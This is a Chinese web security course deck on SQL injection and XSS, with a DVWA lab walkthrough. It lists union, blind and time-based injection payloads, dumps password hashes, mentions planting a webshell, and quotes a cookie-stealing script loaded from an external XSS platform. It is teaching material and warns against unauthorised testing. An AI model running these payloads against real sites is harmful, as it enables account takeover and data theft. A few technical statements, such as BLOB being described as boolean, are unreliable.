注入点的位置在 GET 参数部分。比如有这样的一个链接http://xxx.com/news.php?id=1
POST注入
注入点位置在 POST 数据部分，常发生在表单中。
Cookie注入
HTTP 请求的时候会带上客户端的 Cookie, 注入点存在 Cookie 当中的某个字段中。

Slide 40
HTTP方法的SQL注入攻击
HTTP 定义了与服务器交互的不同方法，最基本的方法是 GET 和 POST。
GET方式在客户端通过URL提交数据，数据在URL中可以看到，传输的数据少，安全性较低。例如在日常中订购服务：
http://www.text.com/text.php?id=3
select * from table where id=3
Notes:
https://mp.weixin.qq.com/s/Ihio6Hzjtrgn5LFJrUww4w

Slide 41
HTTP方法的SQL注入攻击
HTTP 定义了与服务器交互的不同方法，最基本的方法是 GET 和 POST。
POST方式，数据放置在HTML HEADER内提交，数据在URL中看不到，传输的数据多，安全性较高。
$id = $_GET['id'];
$sql = "SELECT * FROM users WHERE id='$id' LIMIT 0,1";
POST注入高危点：
登录框
查询框
各种与数据库有交互的框
POST注入过程与手工注入思路相同
Notes:
https://mp.weixin.qq.com/s/Ihio6Hzjtrgn5LFJrUww4w

Slide 42
HTTP方法的SQL注入攻击
POST方式万能密码原理：
SELECT * FROM admin WHERE Username='1' OR 1=1 OR '1'='1' AND Password='EDFKGMZDFSDFDSFRRQWERRFGGG'
语句逻辑，优先级:NOT> AND > OR
SELECT * FROM admin WHERE Username='1' OR 1=1 OR '1'='1' AND Password='EDFKGMZDFSDFDSFRRQWERRFGGG'
整个语句逻辑判断为真，数据库验证通过。作用是取回表中所有结果，最常见的是用于绕过登录。

●
真

Notes:
https://blog.csdn.net/njc_sec/article/details/83662952

Slide 43
SQL手工注入攻击步骤
1、在掌握数据库信息的情况下，往数据库中插入或者查询数据的时候，需要知道什么信息构建SQL语句呢？
根据数据库管理员用户名和密码，连接上数据库
数据库名称、数据表、数据表中的字段
2、在不掌握数据库信息的情况下，往数据库中读取或者删除数据的时候，怎么办？
Notes:
https://blog.csdn.net/arbitraty/article/details/80202040
3） 判断数据库信息；
利用内置函数暴数据库信息
version()版本；database()数据库；user()用户；
不用猜解可用字段暴数据库信息(有些网站不适用):
and 1=2 union all select version()
and 1=2 union all select database()
and 1=2 union all select user()
操作系统信息：and 1=2 union all select @@global.version_compile_os from mysql.user
数据库权限：
and ord(mid(user(),1,1))=114 返回正常说明为root
4） 查找数据库名；
Mysql 5 以上有内置库 information_schema，存储着mysql的所有数据库和表结构信息union select information_schema from information_schema.schemata （语句在显示位）
该题看一下数据库信息，库名为skctf_flag

Slide 44



手工SQL注入实例
https://dvwa.co.uk/
Notes:
网络安全攻防：DVWA
https://www.sohu.com/a/444353882_653604
DVWA（DamnVulnerable Web Application）是用PHP+MySQL编写的一套用于常规Web漏洞教学和检测的Web脆弱性测试程序，它包含了SQL注入、XSS、CSRF等常见的一些安全漏洞。
其主要目的是帮助安全专业人员在合法的环境下测试他们的技术和工具，也可以帮助开发人员更好地理解如何加固他们开发的Web系统。
同时在教学领域还能帮助师生共同探讨学习Web应用安全知识，其官方网址为http://www.dvwa.co.uk/。
Bilibili：https://www.bilibili.com/read/cv4427788/

Slide 45

分析源码
由代码可知，通过REQUEST方式接受传递的参数id，
再通过sql语句带入查询，
并未设置任何过滤，因此可以进行sql注入利用。

Slide 46



1.判断是否存在注入
1 页面正常
1' 页面返回错误:报错“...use near ''1''' at line 1...”
1' or '1'='2 页面正常
6' or '1'='2 页面返回为空，查询失败
1' or '1'='1 页面正常，并返回更多信息，成功查询
Notes:
https://blog.csdn.net/han0373/article/details/79181045

Slide 47

2. 猜数据库名: 1' union select 1,database()#
SELECT first_name,last_name FROM users WHERE user_id =
'1' union select 1,database()# '
得数据库名：dvwa

Slide 48

3. 猜表名:
1' union select 1,group_concat(table_name)
from information_schema.tables
where table_schema =database()#
SELECT first_name,last_name FROM users WHERE user_id ='
'1' union select 1,group_concat(table_name)
from information_schema.tables
where table_schema =database()#'
得表名：guestbook,users

Slide 49

4.猜列名
1' union select 1,group_concat(column_name)
from information_schema.columns
where table_name ='users'#
SELECT first_name,last_name FROM users WHERE user_id =' '
得列名：user_id,first_name,last_name,user,password,
avatar,last_login,failed_login

Slide 50

5.猜用户密码
1' union select null,concat_ws(char(32,58,32),user,password)
from users #
SELECT first_name,last_name FROM users WHERE user_id =' '
得用户密码MD5值
Notes:
Union可以链接两个select的语句

Slide 51

6. 破解用户密码
使用https://cmd5.com，对上述MD5值进行破解，还原admin用户密码明文。

Slide 52


7. 猜root用户信息
1' union select 1,group_concat(user,password) from mysql.user#
SELECT first_name,last_name FROM users WHERE user_id =' '

Slide 53
常用的SQL注入语句
1.判断有无注入点
; and 1=1 and 1=2
2.猜表一般的表的名称无非是admin adminuser user pass password 等..
and 0<>(select count(*) from *)
and 0<>(select count(*) from admin) ---判断是否存在admin这张表
3.猜帐号数目 如果遇到0< 返回正确页面 1<返回错误页面说明帐号数目就是1个
and 0<(select count(*) from admin)
and 1<(select count(*) from admin)
4.猜解字段名称 在len( ) 括号里面加上我们想到的字段名称.
and 1=(select count(*) from admin where len(*)>0)--
and 1=(select count(*) from admin where len(用户字段名称name)>0)
and 1=(select count(*) from admin where len(_blank>密码字段名称password)>0)
5.猜解各个字段的长度 猜解长度就是把>0变换 直到返回正确页面为止
and 1=(select count(*) from admin where len(*)>0)
and 1=(select count(*) from admin where len(name)>6) 错误
and 1=(select count(*) from admin where len(name)>5) 正确 长度是6
and 1=(select count(*) from admin where len(name)=6) 正确
6.猜解字符
and 1=(select count(*) from admin where left(name,1)=a) ---猜解用户帐号的第一位
and 1=(select count(*) from admin where left(name,2)=ab)---猜解用户帐号的第二位
就这样一次加一个字符这样猜,猜到够你刚才猜出来的多少位了就对了,帐号就算出来了
and 1=(select top 1 count(*) from Admin where Asc(mid(pass,5,1))=51) --
Notes:
数据库常用函数
博客园二、聚合函数(常用于group by从句的select查询中)
avg(col)返回指定列的平均值
count(col)返回指定列中非null值的个数
min(col)返回指定列的最小值
max(col)返回指定列的最大值
sum(col)返回指定列的所有值之和
group_concat(col) 返回由属于一组的列值连接组合而成的结果

Slide 54


Slide 55
SQL盲注攻击
盲注（Blind SQL Injection）是不能通过直接显示的途径来获取数据库数据的方法，只能通过页面返回正常不正常来判断是否存在注入。
盲注的基本条件：
1、用户能够控制输入；
2、原程序要执行的代码拼接了用户输入的数据。
盲注类型：
布尔盲注
时间盲注
报错型盲注

Slide 56


SQL盲注攻击
布尔盲注：猜对了，立马回显。猜错了，报错。

Slide 57
SQL盲注攻击
布尔盲注
猜测数据库名称的长度
Select length（Database（））
截取字符
Select MID ( ‘abcdefghijklm’，5，2);
Select substr (‘abcdefghijklm’，5，2 );
Select left (‘abcdefghijklm’，5);
转成ASCII码
Select ORD (‘a’);
Select ASCII (‘a’);

Slide 58



Notes:
适用场景：没有数据回显，条件正确有结果，错误没有结果
利用方式：构造判断条件（and），逐个猜测（盲猜）

Slide 59



Slide 60
SQL时间盲注攻击
时间盲注：利用sleep()或benchmark()等函数让mysql执行时间变长，结合if判断，通过页面的响应时间来判断条件是否正确。
截取长度
Select length（Database（)）;
判断，赋值
If ( expression，val1，val2);
睡眠N秒
Select sleep (N);

Slide 61
SQL盲注攻击
时间盲注
如果数据库名字长度为8，则sleep1秒，否则返回0
eg. Select sleep(if((select length(database())=8),1,0));
等价于
Select if((select length(database())=8), sleep (1),0);
举例：判断当前数据库库名的长度
如果数据库库名长度大于等于8，则mysql查询休眠5秒，否则查询1。语句：if(length(database())>=8,sleep(5),1)
URL:http://XXXX.php?id='1' and if(length(database())>=8,sleep(5),1)--+

Slide 62
SQL盲注攻击过程
盲注的过程：
查找数据库名的长度
查找数据库名的名称
查找数据表的数量
查找某个表的名称长度和名称
查找某个表下所有字段数
查找某个表中每个字段的名称长度和具体名称
获取某条记录某个字段值的长度及内容
重要函数：
length() :返回字符串的长度
substr(str,pos,num) ：截取指定位置指定长度的字符串
mid(str,pos,num) :截取指定位置指定长度的字符串
ascii() : 查询ascii码中对应的值
count(column_name)：返回指定列的值的数目(NULL 不计入)
Notes:
https://www.cnblogs.com/askta0/p/9201840.html#/c/subject/p/9201840.html

Slide 63


SQL盲注攻击——二分法
利用二分法进行手工盲注。
说明数据库名的第一个字符ASCII码为99
Notes:
https://www.cnblogs.com/askta0/p/9201840.html#/c/subject/p/9201840.html

Slide 64
SQL注入防护
不信任用户的输入，加强过滤；
对GET、POST、COOKIES的提交进行过滤，
过滤特殊符号，对一些&*%￥#@/等等的符号，以及转义符号进行严格的过滤与拦截。
对前端的网站进行PHP安全函数的变量过滤，网站web端的JS过滤检测是否含有SQL注入的非法参数，比如一些sql注入代码，and 1=1 1=2 select union等查询的语句过滤。
不使用动态拼接sql，可使用参数化的sql或直接使用存储过程进行数据查询存取；
不使用管理员权限的数据库连接；
对机密信息进行加密或hash掉密码和敏感信息；
应用异常尽可能少在web提示，最好使用自定义信息对应用的异常信息进行包装；
采用工具或网络平台检测是否存在SQL注入。
Notes:
如何防御：过滤（限制长度）、预编译（参数话）、转义、禁用某些参数、防火墙、黑名单

Slide 65

SQL注入防护——代码与数据分开
代码与数据分开，强迫使用参数化语句。
Send code
Send data
Start execusion
使用预编译语句，摆脱了SQL语句的动态构造过程，避免数据变成代码被执行。
Notes:
https://www.zhihu.com/question/43581628/answer/2253584841
数据库预编译能够绝对避免数据变成代码被执行，时刻将数据和所要执行的代码隔离开来。通过在SQL语句中放置占位符来，然后将带有占位符的SQL语句传给数据库编译，执行的时候才将用户输入的数据作为执行的参数传给用户这一方法，使得其能够拥有防止SQL注入攻击的能力。
pstmt = conn.prepareStatement（sql）是执行SQL语句的一个接口。但是执行前会对SQL语句进行预编译的操作，然后就开始执行SQL语句，并把结果赋值给pstmt。conn的意思是一个数据库连接。
PreparedStatement是Statement的子接口，表示预编译的 SQL 语句的对象，SQL 语句被预编译并存储在PreparedStatement 对象中。然后可以使用此对象多次高效地执行该语句。如果有参数的话还需要添加输入的参数。
bind_param("sss", firstname,lastname, $email);
1. 该函数绑定了 SQL 的参数，且告诉数据库参数的值。 "sss" 参数列处理其余参数的数据类型。s 字符告诉数据库该参数为字符串。
参数有以下四种类型:
i - integer（整型）
d - double（双精度浮点型）
s - string（字符串）
b - BLOB（布尔值）

Slide 66
SQL注入攻击后果
查询网站管理员的账号密码
修改网站会员的提现银行卡
修改网站的支付接口，支付账号
通过数据库篡改注单，修改投注记录、修改会员密码或者会员的认证资料，银行卡等
Notes:
https://zhuanlan.zhihu.com/p/139737334b'g'g'g'g't

Slide 67
SQL注入攻击学习平台
SQLi-Labs
SQLi-Labs是一个专业的SQL注入练习平台
SQLMap
SQLMap是一款开源渗透测试工具，可用于自动检测和利用SQL注入漏洞，并接管数据库服务器。
jSQL Injection
jSQL Injection是一个轻量级的应用程序，用于从远程服务器查找数据库信息。jSQL是免费的，开源的和可多平台使用的（Windows，Linux，Mac OS X，Solaris）。
Notes:
https://zhuanlan.zhihu.com/p/139737334b'g'g'g'g't

Slide 68

SQL注入总结

Slide 69

SQL注入实例

Slide 70

SQL注入实例

Slide 71

SQL注入实例

Slide 72

SQL注入实例
找到变量general log file并修改该变量,系统为linux系统，后台的web根路径应该是/var/www/html;

Slide 73

SQL注入实例

Slide 74

SQL注入实例
点击SQL，写入webshell

Slide 75

SQL注入实例

Slide 76
XSS跨站脚本攻击

Slide 77

HTTP请求格式

Slide 78

HTTP响应格式

Slide 79

Cookie的产生

Slide 80

Cookie
Cookie的诞生
由于HTTP协议是无状态的（服务器无法判断用户身份），而服务器端的业务必须是要有状态的。Cookie诞生的最初目的是为了存储web中的状态信息，以方便服务器端使用。比如判断用户是否是第一次访问网站。
Cookie的处理分为：
客户端向服务器发起请求
服务器向客户端发送Cookie
浏览器将Cookie保存
之后每次http请求浏览器都会将Cookie发送给服务器端：Set-Cookie字段
服务器检查该Cookie，以此来辨认用户状态。
Notes:
打个比方，我们去银行办理储蓄业务，第一次给你办了张银行卡，里面存放了身份证、密码、手机等个人信息。当你下次再来这个银行时，银行机器能识别你的卡，从而能够直接办理业务。

Slide 81
Session
Session是服务器端使用的一种记录客户端状态的机制，使用上比Cookie简单一些，相应的也增加了服务器的存储压力。
客户端浏览器访问服务器的时候，服务器把客户端信息以Session形式记录在服务器上。客户端浏览器再次访问时只需要从该Session中查找该客户的状态就可以了。
如果说Cookie机制是通过检查客户身上的“通行证”来确定客户身份的话，那么Session机制就是通过检查服务器上的“客户明细表”来确认客户身份。
Session相当于程序在服务器上建立的一份客户档案，客户来访的时候只需要查询客户档案表就可以了。

Slide 82

cookie和session的区别

Slide 83
cookie和session的区别
１、Cookie通过在客户端记录信息确定用户身份，Session通过在服务器端记录信息确定用户身份。
2、Cookie不是很安全，别人可以分析存放在本地的Cookie并进行Cookie欺骗，考虑到安全应当使用Session。
3、设置Cookie时间可以使Cookie过期。但是使用session-destory（），将会销毁会话。
4、Session会在一定时间内保存在服务器上。当访问增多，会比较占用你服务器的性能考虑到减轻服务器性能方面，应当使用Cookie。
5、单个Cookie保存的数据不能超过4K，很多浏览器都限制一个站点最多保存20个Cookie。(Session对象没有对存储的数据量的限制，其中可以保存更为复杂的数据类型)

Slide 84




Slide 85

从 xss 反打到进小黑屋
Notes:
https://mp.weixin.qq.com/s/b2EsAy4liosUDoG-5m4NTg
1、互联网搜索 XSS 找到跨站漏洞攻击平台
百度搜索 xss 关键词，翻了几页还真找到了一个在线平台：
2、通过该平台获取攻击代码，插入相关网站
有了攻击平台之后，找一下新闻中的攻击代码，因为是要获取 cookie 信息，所以找获取 cookie 的功能即可，创建一个测试 cookie 的项目
3、将攻击代码插入到存在 XSS 漏洞的网站
从新闻中的结果来看，获取到六十多条 cookie 信息，还包含了管理员的，猜出是存储型的 XSS 漏洞，也就是插入的代码保存到数据库，只要有人访问那个被插入恶意代码的页面即可出发恶意代码，从而被盗取 cookie。
有人会问，盗取 cookie 有啥用？有了 cookie，就可以登录你的账户，接管你的账户，你登录之后能做的操作，攻击者都可以做，包括花你的钱，修改你的资料等等。
我们也来试试，首先得找到存在 XSS 漏洞的网站，对于白帽子而言，找到漏洞，第一时间应该提交到相关平台，督促官方修复漏洞，而测试漏洞是否存在，无需使用攻击平台，只要能弹窗就行，弹窗脚本：
<script>alert(1)</script>
为了测试，我写了一个存在 xss 漏洞的测试页，内容如图：
图片
将上面的弹窗代码带入参数，访问如图：
图片
到这里，就已经可以证明漏洞存在了，作为白帽子的测试已经结束，提交漏洞即可，无需进一步测试。
但是新闻中的主人公，使用了攻击平台，插入了获取 cookie 的代码，我们试试插入攻击代码之后的效果：
<sCRiPt sRC=//xss.yt/Nz9U></sCrIpT>
在互联网上做测试，一定不能越界，无论是出于何种目的，获取用户敏感数据，攻击在线平台都是不允许的，都存在未授权测试的违法行为，如果是白帽子，测试漏洞一定要点到为止，不能进行深入利用，如果作为红队成员，一定在授权的范围内进行测试，锻炼技术就打靶场吧，千万不要未授权实战利用漏洞，来提升自己的能力，越界后，将追悔莫及。

Slide 86
JavaScript（JS）脚本
JavaScript是一种属于网络的脚本语言,已经被广泛用于Web应用开发,常用来为网页添加各式各样的动态功能,为用户提供更流畅美观的浏览效果。通常JavaScript脚本是通过嵌入在HTML中来实现自身的功能的。
是一种解释性脚本语言（代码不进行预编译）。
主要用来向HTML（标准通用标记语言下的一个应用）页面添加交互行为。
实现跨站脚本的攻击需要以下条件：
需要存在跨站脚本漏洞的web应用程序；
需要向web页面注入恶意代码；
这些恶意代码能够被浏览器成功的执行；
需要用户点击连接或者是访问某一页面。

Slide 87
XSS （cross site script）跨站脚本攻击
XSS（Cross Site Script）攻击，从本质上来说就是恶意攻击者利用网站没有对用户提交数据进行转义处理或者过滤不足的缺点，进而添加一些代码，嵌入到web页面中去。使别的用户访问都会执行相应的嵌入代码。
XSS可以插在哪里？
用户输入作为script标签内容
用户输入作为HTML标签内容：<div>我的书<script>alert(在他这里!)</script></div>
用户输入作为HTML标签的属性名
用户输入作为HTML标签的属性值
用户输入作为HTML标签的名字
直接插入到CSS里
最重要的是，千万不要引入任何不可信的第三方JavaScript到页面里！
xss的本质问题就是让对方浏览器执行黑客插入的js
Notes:
XSS (Cross-Site Scripting)，跨站脚本攻击，因为缩写和 CSS重叠，所以只能叫 XSS。跨站脚本攻击是指通过存在安全漏洞的Web网站注册用户的浏览器内运行非法的HTML标签或JavaScript进行的一种攻击。

Slide 88



Slide 89

利用虚假输入表单骗取用户个人信息。
利用脚本窃取用户的Cookie值，被害者在不知情的情况下，帮助攻击者发送恶意请求。
显示伪造的文章或图片。
2005年，Samy蠕虫
“but most of all, Samy is my hero.”
Notes:
利用虚假输入表单骗取用户个人信息。
利用脚本窃取用户的Cookie值，被害者在不知情的情况下，帮助攻击者发送恶意请求。
显示伪造的文章或图片。
说到Web安全和XSS跨站脚本技术,几乎所有的书都会提到Samy Worm,这是在2005年感染了mySpace社交网络上百万用户的蠕虫。正如Morris蠕虫是互联网第一个蠕虫, Samy Worm则是第一个XSS的蠕虫。
2015年，在刚刚结束的DEFCON上，Samy Kamkar的演讲议题“New Attacks and Tools to Wirelessly Steal Cars”（https://www.defcon.org/html/defcon-23/dc-23-speakers.html#Kamkar）引发了广泛关注，演讲中他展示了如何使用低成本无线黑客设备“偷”汽车，SamyKamkar自己开发了这款名为Rolljam的无线电设备，可以破坏汽车和车库门使用的无线遥控解锁码，截获密码进而可以随意打开汽车和车库的门锁。
Samy Kamkar称他已经在日产、凯迪拉克、福特、丰田、大众和克莱斯勒等品牌汽车以及Genie、Liftmaster车库门等产品上测试成功。
黑客大咖Samy Kamkar光辉事迹
这位Samy Kamkar是一位真正的黑客大咖，10年前他就曾成功利用AJAX蠕虫攻击了当时最火的社交网站MySpace.com，2009年的Twitter蠕虫事件和2011年新浪微博蠕虫事件都沿袭了他当时的方法。
2005年10月，Samy Kamkar成为全球第一个AJAX蠕虫的作者，当时年仅19岁的Samy Kamkar发起了对MySpace.com的攻击，而他所利用的技术正是Web 2.0网站依赖的AJAX。通过利用MySpace.com中的漏洞，Samy Kamkar的蠕虫在几个小时内就在其作者的好友列表中加入了100万好友，并在每个人的自我简介后边加了一句话：“but most of all, Samy is my hero.”。Samy Kamkar因此遭遇了牢狱之灾，不过从此成为知名黑客，之后还他发现了多家主要信用卡的安全漏洞。
最近几年Samy Kamkar似乎转向了，喜欢开发一些“黑客”工具，破解一些流行的智能设备，而且喜欢将他的成功毫无不留的公开。
2013年Samy Kamkar开发了劫持无人机的“空中黑客”，用自己的程序改装了一架Parrot AR.Drone 2.0，它能够搜寻其它无人机的无线信号并控制它们，整个过程可以在飞行中完成，改装后的无人机叫SkyJack。
SkyJack的软件基于Linux设计，它会依次运行几个支持程序，能够劫持空中的任何无人机。通过笔记本或平板向被劫持的无人机发出Javascript命令，可任意改变它们的路线、速度，甚至是查看现场视频。Samy Kamkar在其博客上贴出了SkyJack的完整教程和源代码，可感兴趣者免费下载。
2014年Samy Kamkar开发了一分钟内可入侵Mac的“USB项链”，这款名叫USBdriveby的项链基本上是一个USB微控制器，通过USB连接至电脑，然后利用USB接口所存在的安全漏洞，让电脑把自己当作是鼠标或键盘，使其可以发送命令来关闭监控应用的所有警告。它还能关闭OS X内置的防火墙，更改DNS设置，从而对电脑所有者所浏览的网页进行随意替换。
这款设备还能在完事之后自动进行清理，关掉可能开启的任意窗口或设置界面。而从插入电脑到攻击结束，整个过程只需30-60秒便可完成。Samy Kamkar同样在网站上用视频的方式对这个”USB项链”的原理和实现方式进行了完整公开。
2015年Samy Kamkar用3D打印了全自动解锁机器人，Samy Kamkar在网站上发布了这个3D打印部件+Arduino开发板制成的开锁机器人的3D打印设计图和软件代码，机器人名为Combo Breaker。

Slide 90
XSS攻击类型
XSS攻击包括三种类型：
反射式XSS（非持久性XSS）：
